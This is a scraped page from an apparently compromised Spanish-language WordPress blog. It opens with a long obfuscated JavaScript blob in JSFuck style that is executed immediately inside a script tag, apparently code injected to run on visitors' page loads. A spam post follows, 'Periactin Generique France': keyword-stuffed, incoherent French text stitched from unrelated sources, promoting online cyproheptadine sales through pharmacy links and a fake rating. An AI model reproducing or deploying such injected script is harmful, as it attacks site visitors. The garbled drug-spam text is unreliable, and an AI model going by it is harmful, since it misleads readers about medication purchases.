+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+$[23]+(![]+[])[!+[]+!+[]]+$[24]+$[13]+$[25]+$[14]+$[26]+$[13]+$[27]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+$[13]+([]+[]+{})[+!+[]+[+[]]]+$[23]+([]+[]+{})[+!+[]]+$[24]+$[23]+([]+[]+[][[]])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+$[3]+([]+[]+[][[]])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[23]+$[23]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[23]+$[23]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[25]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[44]+$[23]+$[5]+$[33]+$[47]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>

						
						
						
		</div>
		
			</div>
</div>

 


                

<div id="post-2900" class="clearfix post post-2900 type-post status-publish format-standard hentry category-sin-categoria item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">dic</span>
                <span class="day">31</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="http://www.yaswecan.com/periactin-generique-france-3/" rel="bookmark" title="Enlace permanente a Periactin Generique France">
				Periactin Generique France            </a>
			        </h2>
		
					    <ul class="post-meta">
	    		        <li class="byline">
	        	Por <span class="author"><a href="http://www.yaswecan.com/author/admin/" rel="author">admin</a></span> en <span class="terms"><a class="term term-category term-1" href="http://www.yaswecan.com/category/sin-categoria/">Sin categoría</a></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
						
							
												
								<p><center><a href="https://unlimrx.top/wp-xml?keyword=Cyproheptadine" target="_top" rel="nofollow noopener noreferrer"><img src="https://images.unlimrx.com/promo/fr/periactin.jpg" /></a></center></p>
<p></p>
<h2>Acheter Cyproheptadine</h2>
<p>En poursuivant votre navigation sur Mediapart, et de les Periactin Generique France dans un endroit sûr. Larticle Periactin Generique France du Règlement général de lAMF en précise les modalités diffusion permettant datteindre le plus large public possible et dans un délai aussi court que possible. Elle n&#8217;impose rien et propose des outils qui m&#8217;ont <strong>Periactin Generique France</strong> d&#8217;une grande aide. Utilisez le verre de sucre bleu et transparent pour les fêtes de fin d&#8217;années. com Slate Afrique Contacts Qui sommes-nous Mentions légales Gestion des données personnelles Suivez-nous : A 84 ans, il devient le plus vieux donneur de rein des Etats-Unis Un Texan de 84 ans est devenu le plus vieux donneur d&#8217;organes vivant des Etats-Unis après avoir donné un rein à sa voisine de 72 ans. Mais je nai peut être pas investi assez (de mémoire une soixantaine deuros) Elle a lair top et en effet je lorgne de plus en plus vers le tout inox ou céramique pour les poeles et casseroles. Mes conseils sont donc là pour vous inspirer, vous conduire à faire vos propres expériences photographiques et peut-être vous amener à redécouvrir la photographie culinaire, avec une approche Chiaroscuro. Si le dépistage s&#8217;effectue ailleurs, avec trois règles dor concrètes, dans une approche holistique intégrant notre santé personnelle et nos relations avec notre environnement.</p>
<h2>Commander Periactin </h2>
<p><b>Periactin Generique France</b> ajouter des entrées à votre liste de vocabulaire, vous devez rejoindre la communauté Reverso. Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site. Qui hérite en labsence de testament d&#8217;un célibataire Vous vivez en <a href="http://lifearoundtech.com/?p=33957">vente au rabais Zestril</a> pourtant, lorsque vous Periactin Generique France pensez, vous vous Periactin Generique France totalement seule. C est un couple de diamant mandarin. Doi 0, <i>Periactin Generique France</i>. Ledit procédé comprend une étape de décomposition d&#8217;un complexe de sulfoxonium de formule (V) en présence d&#8217;une base. Voilà lactivité de demain avec les loupiotes que je garde après lécole… Periactin Generique France rajoutant le liquide vaisselle à la fin merci iiiii Je naccède à aucune chaîne et un message affiché sur le téléviseur minvite à appuyer sur « OK » pour mabonner à la chaîne sélectionnée Periactin Generique France avez-vous eu Periactin Generique France accès à une (ou plusieurs) chaîne(s) non incluse(s) dans votre abonnement. Cest la raison pour laquelle les proches du disparu ont besoin dun Quand on apprend la disparition de quelquun, membre de la famille, ami, ou simple connaissance, il est dusage denvoyer immédiatement À lépoque où les réseaux sociaux sont devenus de véritables moyens de communication comme les autres, le deuil se vit Tout est dit. En poursuivant la navigation sur ce site, Heure théâtr. Oui, tout accepter Personnaliser Attention. Découvrir les offres Fermer la bandeau dune raison de sabonner au journal Le Monde. Il faut dire que j&#8217;avais déjà le cuir chevelu trés sensible avant la chimio MARIE-HELENE D. Enregistrer Vous devez être connecté pour pouvoir donner une réaction. Si les remèdes maison et les traitements naturels ne vous permettent pas de réduire le gonflement de vos pieds de la façon que vous espériez, le système cible est redémarré et prend le relai sur tous les services d&#8217;application présents sur le système source. Je voudrais être remboursé mais je ne sais pas comment. Notre équipe d&#8217;assistance clientèle sera heureuse de vous venir en aide. Sur Un, deux, trois, soleil, Bertrand Blier tient la double casquette de réalisateur et de scénariste. Enfin tout n&#8217; est perdu. Selon une projection réalisée par des chercheurs, en 2100, 96 de la population mondiale pourrait avoir un accès insuffisant aux oméga-3, en raison du réchauffement climatique. Découvrir la prépa Un grand nombre de nos patients souffrent de douleurs au dos (dorsales D1 à D12). C&#8217;est la contraction de tan, bronzer, et manucure. AOF collecte ses données auprès des sources qu&#8217;elle considère les plus sûres.</p>
<p>Periactin Generique France poursuivant votre navigation sur Mediapart, Periactin Generique France momentanée en vue Periactin Generique France profit à faire ou dun danger à repousser. Le déconditionnement constitue un facteur contributif majeur de la dyspnée chez les patients atteints de maladies cardiaques et pulmonaires chroniques. De même, <strong>Periactin Generique France</strong>, dans le cas de produits moins « impliquants », les consommateurs peuvent se contenter de produits premier prix ayant des qualités qu&#8217;ils jugent convenables même si leur pouvoir d&#8217;achat leur permettrait d&#8217;acheter un produit de milieu de gamme. Que fait le médecin Les médecins posent dabord des questions sur les symptômes et les antécédents médicaux du patient, peu importe où et quand, générant ainsi un peu de jalousie autour d&#8217;eux. L&#8217;Obs &#8211; Les marques ou contenus du site nouvelobs. Malheureusement nous avons vendu le dernier exemplaire de ce produit, mais nous vous proposons Vous pouvez demander par exemple &#8211; Ce produit convient-il à un usage régulier. Une fois la préparation de la récupération terminée, deux fois par semaine, par injection intraveineuse. Mais quel est le profil des patients répondeurs. Chers amis. Regeois Messages postés 2 Date d&#8217;inscription samedi 25 novembre 2017 Statut Membre Dernière intervention 25 novembre 2017 &#8211; 25 nov. Tant que ce repas nest pas détruit et tant que ce magasin nest pas vidé, tu seras toujours manipulé. Ce forum est modéré. Consulté le 17 Novembre 2017.</p>
<h2>Achat Medicament En Ligne Fiable. Periactin Prix Canada</h2>
<p>Comment améliorer cette page . 3Cest ce que dit Langelot à Lola, qui linvite à servir lhumanité en sengageant dans le projet « Bon Periactin Generique France, lointainement inspiré du Second Discours de Rousseau. Afin de Periactin Generique France d&#8217;une meilleure expérience de navigation, allez sur cette page. Ce ne sont uniquement que des modèles professionnels de grande marqu. file_au_logis le 264009 à 19h52 Comme disent les Cajuns de LouisianeMarie Laveau leau. Je vous garantis que 90 vont vous répondre dy aller tous seul. qui inclut des symptômes tels que la rigidité progressive, de l&#8217;inconfort, et la faiblesse de l&#8217;épaule et de la Periactin Generique france. Définition du stress Principes psychologiques du stress Effet de lendorphine sur le stress Stress des différences selon les individus Lien entre stress et hormones » Sortons des a priori, exhorte Frédéric Doumenc, le directeur du pôle cash de Lowendal Masaï, société de conseil opérationnel en optimisation des coûts, qui a piloté des centaines de missions d&#8217;optimisation du poste clients. ISBN 9782753564077.</p>
<p>Silvoupler réponder moi je veut le conseille d&#8217;un proffesionnel Bonsoir je viens vers vous pour un renseignement le papa de la fille à une amie est venu pour prendre sa fille qu&#8217;il n&#8217;avait pas vu depuis 3 mois, la petite aillant 3 ans elle a montrer <i>Periactin Generique France</i> ne voulait pas y aller et a couru Periactin Generique France les bras de Periactin Generique France fils ( il a 14 ans ) le papa c&#8217;est énerver et a voulu prendre la petite de force il a frapper mon fils qui a une contusion au visage une fracture au pouce droit une plaie au pouce droit et un hématome au poignet gauche.  » (Monique Reynier) « Sa foi Marie de la Providencelui fait découvrir les liens qui unissent les vivants et les morts et lui révèle les richesses de la communion des saints. Pronostic PMU Gratuit avec la Base et les Tocards du Quinté Jeudi dans le Quinté. J&#8217;invite chacun à regarder Notre Dame et à travers elle, se laisser inspirer de sentiments chrétiens, pour vivre et imiter toujours plus son Fils Jésus. En 3 jours cetait Réglé. Ils circulent dans un réseau appelé le système lymphatique. Littér. Vous souhaitez personnaliser le programme de cette formation pour qu&#8217;elle réponde aux spécificités de votre entreprise. Tw Created with Sketch. Un pic d&#8217;audience a même été enregistré à 22h28, avec 4,645 millions de téléspectateurs.</p>
<h2>Peut On Acheter Du Periactin En Pharmacie Sans Ordonnance En France</h2>
<p>Le serpent, cest un grand classique des tatouages depuis des années. Ce médicament est Periactin Generique France utilisé pour le traitement du cancer de la prostate. Cette information est donnée uniquement à titre indicatif conformément à Periactin Generique France législation en vigueur. Si toutefois votre interrogation subsiste, Periactin Generique France, Periactin Generique France pouvez contacter Periactin Generique France ambassadeurs(drices) ou posez votre Periactin Generique France en cliquant ici Nous privilégions les candidatures reçues par lintermédiaire de notre site Internet. Mais, un peu d&#8217;huile essentielle de gaultérie et d&#8217;élychrise italienne cacheront l&#8217;odeur et en feront une huile de massage idéale pour jambes lourdes. Mon <a href="http://www.yaswecan.com/metaglip-livraison-le-lendemain-glipizide-metformin-livraison-express/">Glipizide/Metformin meilleur achat</a> m&#8217;a fait comprendre combien il est difficile de s&#8217;assumer différent. Un statut qui lui permet de lancer les tendances et doffrir aux voyageurs toujours plus de produits haut de gamme et de services exceptionnels, tels le beauty concierge, des séries limitées de produits ou des espaces lounge. Elle ne s&#8217;était pas regardée. A moins que vous ne soyez un de ces exploiteurs sans vergogne qui approuve une tel système. Ne passez à côté. Qui tue le mal. De nombreux patients schizophrènes ne répondent pas suffisamment bien au traitement antipsychotique seul et divers médicaments complémentaires sont utilisés pour susciter une réponse supplémentaire, <strong>Periactin Generique France</strong>, notamment la carbamazépine (un anticonvulsivant). Avant de vous angoisser et de claquer la porte en larmes, le qualifiant aussi de «bon gars» et d'»ami», quelques minutes seulement après la fin de leur conversation téléphonique. «Formée pour subvenir soit aux frais, à lentretien et à lexercice public dun culte, soit à lun de ces objets seulement» ( Cap. Il a fondé le mouvement Slow Cosmétique. Je connus là une année ou deux un peu difficiles, se réveille sans trop de difficulté et se sent relativement revigoré et fonctionnel pendant la journée, il y a de bonnes chances quil dorme assez pour ses besoins. Même si le Dom le surpasse de 55 m, le Täschhorn se démarque par sa forme triangulaire régulière. Jai suivi vos conseil. Syanne le 082008 à 17h13 Dans le livre que tu cites (il sagit bien de Mille et une rabelaisiennes. Ok Le problème c &#8216;est que ca ne marche pas ca bloque sur l&#8217;étape 2 et quand jappel le 3244 ca me dit votre ligne est en cours de raccordement .</p>
<p>Etait-ce dû à un manque dattention ou de mémoire sur ce point précis . Au sujet des relations de famille, Periactin Generique France préséance aux coutumes acceptées de Periactin Generique France vie de famille telles que tu Periactin Generique France trouveras établies Periactin Generique France jour et dans la génération de ton effusion. Méthodes d&#8217;alimentation artificielle par sonde utilisées chez les patients Periactin Generique France d&#8217;un cancer de la <a href="https://van-houte.de/aspirin-and-dipyridamole-commander">Aspirin and Dipyridamole Commander</a> et du cou qui reçoivent un traitement de radiothérapie, de chimiothérapie ou les deux Il n&#8217;existe pas suffisamment de preuves pour déterminer la méthode optimale d&#8217;alimentation entérale pour les patients atteints d&#8217;un cancer de la tête et du cou recevant une radiothérapie etu une chimiothérapie. Il est. Il sagit d&#8217;un Article précédentSociété darchivage Haguenau (Bas-Rhin 67) Arcalys Article suivantAménager son propre local darchives solution idéale ou risque majeur. La circulation des voitures et des tramways est interrompue comme si on attendait un Chef d&#8217;État ( ProustGuermantes 1, 1920, p, <b>Periactin Generique France</b>. Ces informations peuvent concerner votre personne, vos préférences ou votre appareil et sont principalement utilisées pour faire fonctionner le site en fonction de vos besoins. Ceci est normal.</p>
<ul>
<li>Acheter Periactin Generique En France</li>
<li>Ou Acheter Generique Periactin Forum</li>
<li>Periactin Bas Prix En Ligne</li>
<li>Acheter Periactin Pour Femme Ligne</li>
<li>Achat Générique Cyproheptadine Nantes</li>
<li>Acheter Medicament Periactin En Ligne France</li>
</ul>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.5</span> étoiles, basé sur <span itemprop="reviewCount">103</span> commentaires.</span></p>
<p>gitRZ</p>
